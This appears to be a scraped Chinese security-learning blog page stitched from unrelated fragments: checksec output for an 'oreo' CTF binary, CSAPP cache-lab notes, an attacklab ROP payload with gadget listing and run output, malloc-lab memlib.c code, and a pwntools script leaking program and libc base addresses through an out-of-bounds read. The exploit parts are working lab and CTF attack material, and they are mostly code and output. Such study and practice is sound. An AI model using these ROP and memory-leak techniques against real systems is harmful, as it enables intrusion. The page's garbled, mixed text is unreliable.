




➜ [/home/ywhkkx/桌面] ./oreo Welcome to the OREO Original Rifle Ecommerce Online System!






,______________________________________ |_________________,----------._ [____] -,__ __....-----===== (_(||||||||||||)___________/ | `----------' OREO [ ))"-, | "" `, _,--....___ | `/ """" What would you like to do? 1. Add new rifle 2. Show added rifles 3. Order selected rifles 4. Leave a Message with your Order 5. Show current stats 6. Exit! Action:

1 2 3 4 5 6 7 8








oreo: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.26, BuildID[sha1]=f591eececd05c63140b9d658578aea6c24450f8b, stripped [*] '/home/ywhkkx/桌面/oreo' Arch: i386-32-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000)









但是如果可以把 N * M 的大矩阵分为小矩阵,使其可以存储下当前小矩阵中所有的 数组B 的值,就可以在多次不命中后再次命中
实验文件介绍
csim.c:实验PartA写在此处
trans.c:实验PartB写在此处
csim-ref:一个对照文件
test-csim:PartA的检查程序,使用它可以得到实验的分散
traces:装有每次对内存进行的操作
1
linux> valgrind --log-fd=1 --tool=lackey -v --trace-mem=yes ls -l

1 2 3 4 5 6 7 8 9 10 11 12 13 14
I 04ead900,3 I 04ead903,3 I 04ead906,5 I 04ead838,3 I 04ead83b,3 I 04ead83e,5 L 1ffefff968,8 I 04ead843,3 I 04ead846,3 I 04ead849,5 L 1ffefff960,8 I 04ead84e,3 I 04ead851,3 ......
voidtranspose_submit(int M, int N, int A[N][M], int B[M][N]) { if (M == 32 && N == 32) { int i, j, m, n; for (i = 0; i < N; i += 8) for (j = 0; j < M; j += 8) for (m = i; m < i + 8; ++m) for (n = j; n < j + 8; ++n) { B[n][m] = A[m][n]; } } }

➜ [/home/ywhkkx/attacklab-target1] ROPgadget --binary ./rtarget --only "pop|ret" Gadgets information ============================================================ 0x0000000000402b12 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040137e : pop r12 ; pop r13 ; pop r14 ; ret 0x00000000004021d7 : pop r12 ; pop r13 ; ret 0x00000000004018f7 : pop r12 ; ret 0x0000000000402b14 : pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000401380 : pop r13 ; pop r14 ; ret 0x00000000004021d9 : pop r13 ; ret 0x0000000000402b16 : pop r14 ; pop r15 ; ret 0x0000000000401382 : pop r14 ; ret 0x0000000000402b18 : pop r15 ; ret 0x0000000000402b11 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040137d : pop rbp ; pop r12 ; pop r13 ; pop r14 ; ret 0x00000000004021d6 : pop rbp ; pop r12 ; pop r13 ; ret 0x00000000004018f6 : pop rbp ; pop r12 ; ret 0x0000000000402b15 : pop rbp ; pop r14 ; pop r15 ; ret 0x0000000000401381 : pop rbp ; pop r14 ; ret 0x0000000000400ef5 : pop rbp ; ret 0x000000000040137c : pop rbx ; pop rbp ; pop r12 ; pop r13 ; pop r14 ; ret 0x00000000004021d5 : pop rbx ; pop rbp ; pop r12 ; pop r13 ; ret 0x00000000004018f5 : pop rbx ; pop rbp ; pop r12 ; ret 0x00000000004011aa : pop rbx ; pop rbp ; ret 0x0000000000401dab : pop rbx ; ret 0x000000000040141b : pop rdi ; ret // target 0x0000000000402b17 : pop rsi ; pop r15 ; ret 0x0000000000401383 : pop rsi ; ret

发现直接有 “ pop rdi ”,就使用它了(地址0x000000000040141b)
1 2 3 4 5 6 7 8
0000000000000000 0000000000000000 0000000000000000 0000000000000000 0000000000000000 1b14400000000000// pop rdi fa 97 b9 5900000000// cookie ec 17400000000000
1 2 3 4 5 6 7 8 9 10 11

➜ [/home/ywhkkx/attacklab-target1] ./hex2raw -i solutions/level2ROP.txt | ./rtarget -q Cookie: 0x59b997fa Type string:Touch2!: You called touch2(0x59b997fa) Valid solution for level 2 with target rtarget Ouch!: You caused a segmentation fault! Better luck next time FAIL: Would have posted the following: user id bovik course 15213-f15 lab attacklab result 1:FAIL:0xffffffff:rtarget:0:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 1B 14 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 EC 17 40 00 00 00 00 00

/* * memlib.c - a module that simulates the memory system. Needed because it * allows us to interleave calls from the student's malloc package * with the system's malloc package in libc. */ #include<stdio.h> #include<stdlib.h> #include<assert.h> #include<unistd.h> #include<sys/mman.h> #include<string.h> #include<errno.h>
#include"memlib.h" #include"config.h"
/* private variables */ staticchar *mem_start_brk; /* points to first byte of heap */ staticchar *mem_brk; /* points to last byte of heap */ staticchar *mem_max_addr; /* largest legal heap address */
/* * mem_init - initialize the memory system model */ voidmem_init(void) { /* allocate the storage we will use to model the available VM */ if ((mem_start_brk = (char *)malloc(MAX_HEAP)) == NULL) { fprintf(stderr, "mem_init_vm: malloc error\n"); exit(1); }
/* * mem_deinit - free the storage used by the memory system model */ voidmem_deinit(void) { free(mem_start_brk); }
/* * mem_reset_brk - reset the simulated brk pointer to make an empty heap */ voidmem_reset_brk() { mem_brk = mem_start_brk; }
/* * mem_sbrk - simple model of the sbrk function. Extends the heap * by incr bytes and returns the start address of the new area. In * this model, the heap cannot be shrunk. */ void *mem_sbrk(int incr) { char *old_brk = mem_brk;
if ( (incr < 0) || ((mem_brk + incr) > mem_max_addr)) { errno = ENOMEM; fprintf(stderr, "ERROR: mem_sbrk failed. Ran out of memory...\n"); return (void *)-1; } mem_brk += incr; return (void *)old_brk; }
/* * mem_heap_lo - return address of the first heap byte */ void *mem_heap_lo() { return (void *)mem_start_brk; }
/* * mem_heap_hi - return address of last heap byte */ void *mem_heap_hi() { return (void *)(mem_brk - 1); }
/* * mem_heapsize() - returns the heap size in bytes */ size_tmem_heapsize() { return (size_t)(mem_brk - mem_start_brk); }
/* * mem_pagesize() - returns the page size of the system */ size_tmem_pagesize() { return (size_t)getpagesize(); }
/* Allocate an even number of words to maintain alignment */ size = (words % 2) ? (words + 1) * WSIZE : words * WSIZE; if ((long)(bp = mem_sbrk(size)) == -1) returnNULL;
void *mm_malloc(size_t size) { size_t asize; /* Adjusted block size */ size_t extendsize; /* Amount to extend heap if no fit */ char *bp;
/* Ignore spurious requests */ if (size <= 0) returnNULL; /* Adjust block size to include overhead and alignment reqs. */ if (size <= DSIZE) asize = 2 * DSIZE; else asize = DSIZE * ((size + (DSIZE) + (DSIZE - 1)) / DSIZE); /* Search the free list for a fit */ if ((bp = find_fit(asize)) != NULL) { place(bp, asize); return bp; } /* No fit found. Get more memory and place the block */ extendsize = MAX(asize, CHUNKSIZE); if ((bp = extend_heap(extendsize / WSIZE)) == NULL) returnNULL; place(bp, asize); return bp; }




printf("how many datas?\n>> "); scanf("%lld", &t); while (t--) { memset(vis, 0, sizeof(vis)); memset(dist, 0, sizeof(dist)); memset(cnt, 0, sizeof(cnt)); memset(head, 0, sizeof(head)); memset(dist, 127 / 3, sizeof(dist)); printf("how many nodes?\n>> "); scanf("%lld", &n); printf("how many edges?\n>> "); scanf("%lld", &m); printf("input edges in the\n[from] [to] [distant]\nformat\n"); for (longlong i = 0; i < m; i++) { scanf("%lld%lld%lld", &a, &b, &w); _add(a, b, w); }
printf("you want to start from which node?\n>> "); longlong x; scanf("%lld", &x);
spfa(x);
printf("calc done!\nwhich path you are interested %lld to ?\n>> ", x); scanf("%lld", &x); printf("the length of the shortest path is %lld\n", dist[x]); } return0; }
p.sendlineafter('how many datas?\n','4') p.sendlineafter('how many nodes?\n','1') p.sendlineafter('how many edges?\n','1') p.sendlineafter('format\n','1 1 1') p.sendlineafter('you want to start from which node?\n','1') p.sendlineafter('which path you are interested','-2275')
p.recvuntil('the length of the shortest path is ') leak_addr=eval(p.recvuntil('\n')[:-1]) pro_base=leak_addr-0x7008 success('leak_addr >> '+hex(leak_addr)) success('pro_base >> '+hex(pro_base))
p.sendlineafter('how many nodes?\n','1') p.sendlineafter('how many edges?\n','1') p.sendlineafter('format\n','1 1 1') p.sendlineafter('you want to start from which node?\n','1') p.sendlineafter('which path you are interested','-2288')
p.recvuntil('the length of the shortest path is ') leak_addr=eval(p.recvuntil('\n')[:-1]) libc_base=leak_addr-0x66230 success('leak_addr >> '+hex(leak_addr)) success('libc_base >> '+hex(libc_base))


